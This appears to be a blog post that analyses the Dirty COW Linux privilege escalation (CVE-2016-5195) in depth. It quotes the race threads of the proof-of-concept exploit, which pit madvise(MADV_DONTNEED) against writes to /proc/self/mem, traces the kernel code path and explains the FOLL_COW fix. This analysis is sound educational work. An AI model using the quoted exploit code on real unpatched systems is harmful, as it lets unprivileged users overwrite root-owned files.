Dirty COW (CVE-2016-5195) is one of the most publicised local privilege escalation vulnerabilities in 2016, courtesy to its catchy name, cute logo, potential damages, and the fact that it was discovered in the wild by a researcher Phil Oester, meaning it was already under active use at the time of discovery.
Introduction
There have been plenty of articles and blog posts about the exploit, but none of them give a satisfactory explanation on exactly how Dirty COW works under the hood from the kernel’s perspective.
The following analysis is based on this attack POC, although the idea applies to all other similar attacks.
The sample code is fairly short for an exploit, the important parts are the two threads: one calling write(2) on /proc/self/mem, and the other calling madvise(MADV_DONTNEED). By having these two threads race against each other, a window of opportunity is revealed for the write(2) to push modification directly to the underlying memory mapped file even if said file is not allowed to be written by the attacking process, aka privilege escalation.
The post is a little heavy on the technical side, it assumes the readers have some basic understanding of the following concepts:
How to carry out the attack
With that said, let’s start from the beginning, first the code opens the file with read-only O_RDONLY flag, even though our intension is to ultimately “write” to it. This is to make the kernel happy as the file in question may not be writable for us the lowly unprivileged processes.
After successfully getting its hand on the file descriptor, it promptly mmaps the file:
f=open(argv[1],O_RDONLY);
fstat(f,&st);
name=argv[1];
/*
You have to use MAP_PRIVATE for copy-on-write mapping.
> Create a private copy-on-write mapping. Updates to the
> mapping are not visible to other processes mapping the same
> file, and are not carried through to the underlying file. It
> is unspecified whether changes made to the file after the
> mmap() call are visible in the mapped region.
*/
/*
You have to open with PROT_READ.
*/
map=mmap(NULL,st.st_size,PROT_READ,MAP_PRIVATE,f,0);
The invocation of mmap creates a file backed read-only memory mapping in the process’s virtual address space. This is managed via a kernel object called struct vm_area_struct (Virtual Memory Area), which carries information such as the underlying file description backing the mapping, read/write permission for the mapped pages etc…
Then two racing threads are created, one to perform madvise, the other to call write.
pthread_create(&pth1,NULL,madviseThread,argv[1]);
pthread_create(&pth2,NULL,procselfmemThread,argv[2]);
Let’s first take a look at what the madvise thread does:
void *madviseThread(void *arg)
{
char *str;
str=(char*)arg;
int i,c=0;
for(i=0;i<100000000;i++)
{
/*
You have to race madvise(MADV_DONTNEED) :: https://access.redhat.com/security/vulnerabilities/2706661
> This is achieved by racing the madvise(MADV_DONTNEED) system call
> while having the page of the executable mmapped in memory.
*/
c+=madvise(map,100,MADV_DONTNEED);
}
printf("madvise %d\n\n",c);
}
Essentially what madvise(MADV_DONTNEED) does is to purge the physical memory that’s managed by the mapping. In the case of COWed page, said page will be cleared after the call. The next time when the user attempts to access the memory region again, the pristine content will be reloaded from the disk (or page cache) for the file backed mappings or filled with zeros for anonymous heap memory.
See the documentation straight from the horse’s mouth:
MADV_DONTNEEDDo not expect access in the near future. (For the time being, the application is finished with the given range, so the kernel can free resources associated with it.) Subsequent accesses of pages in this range will succeed, but will result either in reloading of the memory contents from the underlying mapped file (see
mmap(2)) or zero-fill-on-demand pages for mappings without an underlying file
The behaviour of MADV_DONTNEED on Linux is actually somewhat controversial and not compliant to the POSIX standard1. In fact as we will soon see it’s precisely this non-standard behaviour that makes Dirty COW possible.
Moving on to the other thread, here comes the meat of the attack:
void *procselfmemThread(void *arg)
{
char *str;
str=(char*)arg;
/*
You have to write to /proc/self/mem :: https://bugzilla.redhat.com/show_bug.cgi?id=1384344#c16
> The in the wild exploit we are aware of doesn't work on Red Hat
> Enterprise Linux 5 and 6 out of the box because on one side of
> the race it writes to /proc/self/mem, but /proc/self/mem is not
> writable on Red Hat Enterprise Linux 5 and 6.
*/
int f=open("/proc/self/mem",O_RDWR);
int i,c=0;
for(i=0;i<100000000;i++) {
/*
You have to reset the file pointer to the memory position.
*/
lseek(f,(uintptr_t) map,SEEK_SET);
c+=write(f,str,strlen(str));
}
printf("procselfmem %d\n\n", c);
}
So it first lseeks to the address of map, then call write(2) so it can directly modify the memory region that belongs to the supposedly read-only memory mapping of the file? And somehow the modification will go through to the privileged file? But how???!!!
write(2) on /proc/{pid}/mem
/proc/{pid}/mem is a pseudo file that provides a sort of out-of-band memory access to a process. Another example of this type of access is the venerable ptrace(2), which is, unsurprisingly, an alternative attack vector of Dirty COW.
To see how writing to proc/self/mem works, we’ll need to burrow deeper into the kernel land. First by looking at how write(2) is implemented for this pseudo file.
In the land of kernel, file system operations are written in OOP style. Having one common abstract interface struct file_operations, different file types can provide specialised file operation implementation against the interface. For /proc/{pid}/mem, the definition can be found here at /fs/proc/base.c:
static const struct file_operations proc_mem_operations = {
.llseek = mem_lseek,
.read = mem_read,
.write = mem_write,
.open = mem_open,
.release = mem_release,
};
When write(2) is applied to the pseudo file, the kernel will route the operation to mem_write, which is just a thin wrapper for mem_rw who does most of the heavy lifting:
static ssize_t mem_rw(struct file *file, char __user *buf, size_t count, loff_t *ppos, int write)
{
struct mm_struct *mm = file->private_data;
unsigned long addr = *ppos;
ssize_t copied;
char *page;
if (!mm)
return 0;
/* allocate an exchange buffer */
page = (char *)__get_free_page(GFP_TEMPORARY);
if (!page)
return -ENOMEM;
copied = 0;
if (!atomic_inc_not_zero(&mm->mm_users))
goto free;
while (count > 0) {
int this_len = min_t(int, count, PAGE_SIZE);
/* copy user content to the exchange buffer */
if (write && copy_from_user(page, buf, this_len)) {
copied = -EFAULT;
break;
}
this_len = access_remote_vm(mm, addr, page, this_len, write);
if (!this_len) {
if (!copied)
copied = -EIO;
break;
}
if (!write && copy_to_user(buf, page, this_len)) {
copied = -EFAULT;
break;
}
buf += this_len;
addr += this_len;
copied += this_len;
count -= this_len;
}
*ppos = addr;
mmput(mm);
free:
free_page((unsigned long) page);
return copied;
}
The beginning of the function allocates a temporary memory buffer that serves as a sort of a data exchange centre between the calling process (i.e. the process performing the write) and the destination process (i.e. The process whose /proc/self/mem is being written). Though in this case the two processes are one and the same, the step is crucial for the more general use cases where the calling and destination processes are different, and one process has no direct access to another (hooray Virtual Memory).
It then copies the content of the calling process’s user buffer buf to the freshly allocated, but badly named exchange buffer page2 using copy_from_user.
With the preparation done, here comes the real meat of write operation: access_remote_vm. As the name implies, It allows the kernel to read from or write to the virtual memory space of another (remote) process. It’s the basis of all out-of-band memory access facilities (e.g. ptrace(2), /proc/self/mem, process_vm_readv, process_vm_writev, etc…).
access_remote_vm calls several intermediate functions that would eventually land at __get_user_pages_locked(...) in which it first translates the intention of this out-of-band access to flags, in this case the flags would consist of:
FOLL_TOUCH | FOLL_REMOTE | FOLL_GET | FOLL_WRITE | FOLL_FORCE
These are called gup_flags (Get User Pages flags) or foll_flags (Follow flags), they encode information about why and in what way the caller wants to access or get the destination user memory pages. Let’s call it access semantics.
The flags and a bunch of other parameters are then passed to __get_user_pages, where the actual remote process memory access begins.
__get_user_pages and faultin_page
The purpose of __get_user_pages is to find and pin a given virtual address range (in the remote process’s address space) to the kernel space. The pinning is necessary because without it, the user pages may not be present in the memory.
In some way __get_user_pages simulates what memory access in the user space does but directly in kernel land, complete with page fault handling using faultin_page.
Here is the snippet with the irrelevant parts removed:
long __get_user_pages(struct task_struct *tsk, struct mm_struct *mm,
unsigned long start, unsigned long nr_pages,
unsigned int gup_flags, struct page **pages,
struct vm_area_struct **vmas, int *nonblocking)
{
/* ... snip ... */
do {
/* ... snip ... */
retry:
cond_resched(); /* please rescheule me!!! */
page = follow_page_mask(vma, start, foll_flags, &page_mask);
if (!page) {
int ret;
ret = faultin_page(tsk, vma, start, &foll_flags,
nonblocking);
switch (ret) {
case 0:
goto retry;
case -EFAULT:
case -ENOMEM:
case -EHWPOISON:
return i ? i : ret;
case -EBUSY:
return i;
case -ENOENT:
goto next_page;
}
BUG();
}
if (pages) {
pages[i] = page;
flush_anon_page(vma, page, start);
flush_dcache_page(page);
page_mask = 0;
}
/* ... snip ... */
}
/* ... snip ... */
}
The code first attempts to locate the remote process’s memory page at the address start with foll_flags encoding memory access semantics. If the page is not available (page == NULL), suggesting either the page is not present or may need page fault to resolve the access. Thus faultin_page is called against the start address with the foll_flags, simulating a user memory access and trigger the page fault handler in the hope that the handler would “page” in the missing page.
There are several reasons why follow_page_mask returns NULL, here is a non-exhaustive list:
- The address has no associated memory mapping, for example accessing
NULLpointer. - The memory mapping has been created, but because of demand-paging, the content has not yet been loaded in.
- The page has been paged out to the original file or swap file.
- The access semantics encoded in
foll_flagsviolates the page’s permission configuration (i.e. writing to a read-only mapping).
The last one is exactly what’s happening to our write(2) to proc/self/mem.
The genreal idea is that if the page fault handler can successfully resolve the fault and not complaining anything untoward, the function would then attempt another retry hoping to get a “valid” page to work with.
Notice the retry label and the use of goto here3? It may not be obvious, but as we will soon see, it is actually another important accomplice of this exploit.
With that in mind, let’s take a closer look at faultin_page:
static int faultin_page(struct task_struct *tsk, struct vm_area_struct *vma,
unsigned long address, unsigned int *flags, int *nonblocking)
{
struct mm_struct *mm = vma->vm_mm;
unsigned int fault_flags = 0;
int ret;
/* mlock all present pages, but do not fault in new pages */
if ((*flags & (FOLL_POPULATE | FOLL_MLOCK)) == FOLL_MLOCK)
return -ENOENT;
/* For mm_populate(), just skip the stack guard page. */
if ((*flags & FOLL_POPULATE) &&
(stack_guard_page_start(vma, address) ||
stack_guard_page_end(vma, address + PAGE_SIZE)))
return -ENOENT;
if (*flags & FOLL_WRITE)
fault_flags |= FAULT_FLAG_WRITE;
if (*flags & FOLL_REMOTE)
fault_flags |= FAULT_FLAG_REMOTE;
if (nonblocking)
fault_flags |= FAULT_FLAG_ALLOW_RETRY;
if (*flags & FOLL_NOWAIT)
fault_flags |= FAULT_FLAG_ALLOW_RETRY | FAULT_FLAG_RETRY_NOWAIT;
if (*flags & FOLL_TRIED) {
VM_WARN_ON_ONCE(fault_flags & FAULT_FLAG_ALLOW_RETRY);
fault_flags |= FAULT_FLAG_TRIED;
}
ret = handle_mm_fault(mm, vma, address, fault_flags);
if (ret & VM_FAULT_ERROR) {
if (ret & VM_FAULT_OOM)
return -ENOMEM;
if (ret & (VM_FAULT_HWPOISON | VM_FAULT_HWPOISON_LARGE))
return *flags & FOLL_HWPOISON ? -EHWPOISON : -EFAULT;
if (ret & (VM_FAULT_SIGBUS | VM_FAULT_SIGSEGV))
return -EFAULT;
BUG();
}
if (tsk) {
if (ret & VM_FAULT_MAJOR)
tsk->maj_flt++;
else
tsk->min_flt++;
}
if (ret & VM_FAULT_RETRY) {
if (nonblocking)
*nonblocking = 0;
return -EBUSY;
}
/*
* The VM_FAULT_WRITE bit tells us that do_wp_page has broken COW when
* necessary, even if maybe_mkwrite decided not to set pte_write. We
* can thus safely do subsequent page lookups as if they were reads.
* But only do so when looping for pte_write is futile: in some cases
* userspace may also be wanting to write to the gotten user page,
* which a read fault here might prevent (a readonly page might get
* reCOWed by userspace write).
*/
if ((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE))
*flags &= ~FOLL_WRITE;
return 0;
}
The first half of the function translates foll_flags to the corresponding fault_flags that the page fault handler handle_mm_fault can understand. handle_mm_fault is responsible for resolving page faults so that the __get_user_pages can carry on with its execution.
In this case, because the original memory mapping for the region we want to modify is read-only, handle_mm_fault will honour its original permission configuration and create a new read-only (it’s a read-only mapping after all) COW page (do_wp_page) for the address we want to write to, marking it private as well as dirty, hence Dirty COW.
The actual code that creates the COWed page is do_wp_page embedded deep in the handler, but the rough code flow can be found in the official Dirty COW page:
faultin_page
handle_mm_fault
__handle_mm_fault
handle_pte_fault
FAULT_FLAG_WRITE && !pte_write
do_wp_page
PageAnon() <- this is CoWed page already
reuse_swap_page <- page is exclusively ours
wp_page_reuse
maybe_mkwrite <- dirty but RO again
ret = VM_FAULT_WRITE
Now let’s turn our attention back to the end of faultin_page, right before the function returns, it does something that truly makes the exploit possible:
/*
* The VM_FAULT_WRITE bit tells us that do_wp_page has broken COW when
* necessary, even if maybe_mkwrite decided not to set pte_write. We
* can thus safely do subsequent page lookups as if they were reads.
* But only do so when looping for pte_write is futile: in some cases
* userspace may also be wanting to write to the gotten user page,
* which a read fault here might prevent (a readonly page might get
* reCOWed by userspace write).
*/
if ((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE))
*flags &= ~FOLL_WRITE;
return 0;
After detecting a Copy On Write has happened (ret & VM_FAULT_WRITE == true), it then decides to remove FOLL_WRITE from the foll_flags! Why does it want to do that??!
Remember the retry label? If it didn’t remove FOLL_WRITE, the next retry would follow the exact same code path. The reason being the newly minted COWed page has the same access permission (read-only) as the original page. The same access permission, the same foll_flags, the same retry, hence the loop.
To break this infinite retry cycle, the brilliant idea was to remove the write semantics completely, so the call to follow_page_mask in the next retry would be able to return a valid page pointing to the start address. Because now with the FOLL_WRITE gone, the foll_flags is just an ordinary read access, which is permitted by the COWed read-only page.
At this point, if your spidey sense is tingling, and the removal of FOLL_WRITE makes you queasy. Well done, fellow bug hunters, we are almost at the ground zero…
The lie
Here comes the crux of the problem. By removing the write semantics from the foll_flags, follow_page_mask in the next retry will treat the access as read-only despite the goal is to write to it.
Now comes the kicker. What if, at the same time, the COWed page is dropped by another thread calling madvise(MADV_DONTNEED)?
Immediately, nothing disastrous would happen. follow_page_mask would still fail to locate the page for the address due to the absence of the now purged COWed page thanks to madvise. But what happens next in faultin_page is interesting.
Because this time around foll_flags doesn’t contain FOLL_WRITE, so instead of creating a dirty COW page, handle_mm_fault will simply pull out the page that is directly mapped to the underlying privileged file from the page cache! Why such directness? Well, because the almighty kernel is only asking for read access (remember FOLL_WRITE has been removed), why bother creating another copy of the page, if the kernel already promises not to modify it? Kernel won’t lie to us minions right?
Shortly after this faultin_page, __get_user_pages will do another retry in a bid to get the page it’s been asking so many times for. Thankfully follow_page_mask in this retry finally returns us the page! And it’s no ordinary page, it’s the pristine page that’s directly tied to the privileged file!
The kernel has handed us the key to the privileged castle. With this page in hand, the commoner non-root program is now capable of modifying the root file!
It’s all because the kernel is lying here. In its subsequent retry after being told a dirty COW page is ready, it goes on to tell follow_page_mask and handle_mm_fault that only read-only access is needed. The two functions happily comply and return a page that’s best optimised for the job. In this case, it returns a page that if we perform modification on it would get written back to original privileged file.
After getting hold of the page, __get_user_pages can finally skip the faultin_page call and return the page all the way to the __access_remote_vm for further processing.
The massacre
So how exactly does the page get modified? Here is the relevant snippet of access_remote_vm:
maddr = kmap(page);
if (write) {
copy_to_user_page(vma, page, addr,
maddr + offset, buf, bytes);
set_page_dirty_lock(page);
} else {
/* ... snip ... */
}
kunmap(page);
The page in the snippet above would be the directly mapped page we referred to earlier. The kernel first kmaps the page to bring it into the address space of the kernel itself, then promptly writes the user data in buf into said page by calling copy_to_user_page, effectively tainting the pristine page.
Eventually some time later, the tainted page will be written back to the privileged file in the disk either by the kernel write-back daemon (kflushd or bdflush or kupdated or pdflush threads…), or by explicitly calling sync or fsync, thus completing the attack.
You may want to ask: yeah, that sounds bad, but what are the odds of this happening? How big of a window is it exploitable? All this is happening in the kernel space right? And the kernel holds the right to decide when a thread gets run?

Unfortunately, you might have guessed it. The answer is the window is actually pretty big, Dirty COW can be triggered pretty reliably even on a single core machine, owing no less to the fact that __get_user_pages is explicitly asking the task scheduler to switch to another thread if necessary by calling cond_resched for each retry!
See how the two threads race against each other:

Hang on, but why do we have that dirty COW page in the first place again?
Astute readers may have noticed that, if we are to access the read-only file based mapping directly, a segmentation fault will be thrown directly in our faces. But why do we just get a dirty COWed page if we use write on proc/self/mem?
The reason has to do with how the kernel handles page faults when they happen during in-process direct memory/pointer access and during out-of-band memory access using ptrace or /proc/{pid}/mem.
Both cases will eventually invoke handle_mm_fault to resolve page faults. But unlike the latter that uses faultin_page to “simulate” page fault, the page faults caused by direct access are triggered by MMU, and will go through the interrupt handler, then all the way to the platform dependent kernel function __do_page_fault4.
In the case of directly writing to read-only memory region, the handler would detect the access violation in access_error and without hesitation signal the dreaded SIGSEGV in bad_area_access_error before handle_mm_fault is reached:
static noinline void
__do_page_fault(struct pt_regs *regs, unsigned long error_code,
unsigned long address)
{
/* ... snip ... */
if (unlikely(access_error(error_code, vma))) {
/* Let's skip handle_mm_fault, here comes SIGSEGV!!! */
bad_area_access_error(regs, error_code, address, vma);
return;
}
/* I'm here... */
fault = handle_mm_fault(mm, vma, address, flags);
/* ... snip ... */
}
Whereas faultin_page will begrudgingly take the access violation on the chin by creating a dirty COWed page to maintain law and order (This is a read-only after all, even the kernel can’t just so easily force it to return the directly mapped page), trusting the kernel has a perfectly good reason to violate the access, no segmentation fault!
Why would the kernel go to such lengths to provide this kind of out-of-band access? Why would the kernel sanction such an invasive way to have one program meddle with another process’s supposedly sacred memory space?
The short answer is that, yeah even though every process’s memory space is sacred, privacy is important, blah, blah. There’s still a need for debuggers or some other investigative programs to have ways to peek and poke a remote process’s data. It’s for the greater good! Or how else can a debugger place break points and watch variables in your buggy programs?5
The patch
The fix is fairly short, the entire diff is shown below:
diff --git a/include/linux/mm.h b/include/linux/mm.h
index e9caec6..ed85879 100644
--- a/include/linux/mm.h
+++ b/include/linux/mm.h
@@ -2232,6 +2232,7 @@ static inline struct page *follow_page(struct vm_area_struct *vma,
#define FOLL_TRIED 0x800 /* a retry, previous pass started an IO */
#define FOLL_MLOCK 0x1000 /* lock present pages */
#define FOLL_REMOTE 0x2000 /* we are working on non-current tsk/mm */
+#define FOLL_COW 0x4000 /* internal GUP flag */
typedef int (*pte_fn_t)(pte_t *pte, pgtable_t token, unsigned long addr,
void *data);
diff --git a/mm/gup.c b/mm/gup.c
index 96b2b2f..22cc22e 100644
--- a/mm/gup.c
+++ b/mm/gup.c
@@ -60,6 +60,16 @@ static int follow_pfn_pte(struct vm_area_struct *vma, unsigned long address,
return -EEXIST;
}
+/*
+ * FOLL_FORCE can write to even unwritable pte's, but only
+ * after we've gone through a COW cycle and they are dirty.
+ */
+static inline bool can_follow_write_pte(pte_t pte, unsigned int flags)
+{
+ return pte_write(pte) ||
+ ((flags & FOLL_FORCE) && (flags & FOLL_COW) && pte_dirty(pte));
+}
+
static struct page *follow_page_pte(struct vm_area_struct *vma,
unsigned long address, pmd_t *pmd, unsigned int flags)
{
@@ -95,7 +105,7 @@ retry:
}
if ((flags & FOLL_NUMA) && pte_protnone(pte))
goto no_page;
- if ((flags & FOLL_WRITE) && !pte_write(pte)) {
+ if ((flags & FOLL_WRITE) && !can_follow_write_pte(pte, flags)) {
pte_unmap_unlock(ptep, ptl);
return NULL;
}
@@ -412,7 +422,7 @@ static int faultin_page(struct task_struct *tsk, struct vm_area_struct *vma,
* reCOWed by userspace write).
*/
if ((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE))
- *flags &= ~FOLL_WRITE;
+ *flags |= FOLL_COW;
return 0;
}
The patch introduces a brand new flag FOLL_COW to the access semantics. Instead of simply tossing out the FOLL_WRITE after a VM_FAULT_WRITE page fault, the write semantics is kept in tact. But in order to still allow it to break the retry cycle, the new flag encodes the expectation that the next retry will likely encounter a dirty COWed page. If the expected COWed page is not there, a new one is asked to be made as opposed to handing back the original copy.
So no more lying, the fix properly maintains the expectation of COWed page in the next round of retry, whereas the old version simply throws the write semantics out of the window and hope that the COWed page is still there in the next retry.
Conclusion
That’s it, the moral of the story is:
- Concurrent programming is hard
- Lying is bad
-
Go watch legendary Bryan Cantrill’s hilarious tirade against, among other things, the idiosyncrasies of Linux
MADV_DONTNEED(The presentation was “aptly” titled “A crime against common sense”). ↩ -
Well yeah, it is a buffer whose size is one page… ↩
-
For better or worse, Linux kernel developers really love their
gotos. ↩ -
Tidbit: all important functions in kernel begin with two underscores [wink] ↩
-
Even though many ISAs have their own hardware based debug facilities (x86 has DR0…DR7), their functionalities are too limited for what we expect from a debugger. ↩